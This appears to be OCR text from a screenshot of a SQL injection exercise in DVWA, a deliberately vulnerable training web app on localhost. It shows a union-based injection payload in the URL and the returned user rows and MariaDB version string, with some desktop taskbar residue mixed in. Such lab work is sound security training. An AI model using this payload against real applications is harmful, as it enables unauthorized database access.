 SQL_injection_in_DVWA[1].pdf
Vulnerability: SQL Injection :: Da
localhost / 127.0.0.1 / dvwa | ph
localhost/DVWA/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+select+null%2Cversion%28%29%23&Submit=Submit#
P
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null,version()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null,version()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,version()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,version()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,version()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,version()#
First name:
Surname: 10.4.32-MariaDB
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
8
40°C
Sunny
Search
35
P
04:12 PM
29-04-2025